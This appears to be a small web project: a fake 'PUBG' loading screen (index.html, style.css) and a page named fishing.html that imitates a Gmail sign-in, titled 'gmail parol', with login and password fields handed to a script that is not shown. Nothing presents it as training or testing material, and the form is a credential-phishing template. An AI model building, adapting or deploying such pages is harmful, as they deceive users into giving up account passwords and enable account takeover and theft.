
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>PUBG Loading UI</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="overlay">
    <h1>Go Bots Start Game...</h1>
    <div class="progress-bar">
      <div class="progress"></div>
    </div>
  </div>




  <script src="./main.js"></script>
</body>
</html>
</file>

<file: fishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    
<h1 style="text-align: center;">gmail parol </h1>

<form id="loginForm">
    <input type="text" id="login" placeholder="login" >
    <input type="password" id="password" placeholder="password" >
    <button type="submit">login</button>
</form>

<script src="./fishing.js"></script>
</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    padding: 0;
    background: url('https://pbs.twimg.com/media/FOW8k8faQAAEzwl.jpg:large') no-repeat center center fixed;
    background-size: cover;
    height: 100vh;
    font-family: 'Segoe UI', sans-serif;
  }
  
  .overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
  }
  
  h1 {
    color: #fff;
    font-size: 32px;
    margin-bottom: 30px;
    animation: fadeIn 2s ease-in-out;
    text-shadow: 0 0 10px #f39c12;
  }
  
  .progress-bar {
    width: 80%;
    height: 12px;
    background-color: #333;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #000;
  }
  
  .progress {
    width: 0%;
    height: 100%;
    background: linear-gradient(90deg, #f1c40f, #e67e22);
    animation: load 5s forwards;
  }
  
  @keyframes load {
    0% { width: 0%; }
    100% { width: 100%; }
  }
  
  @keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
  }
</file>
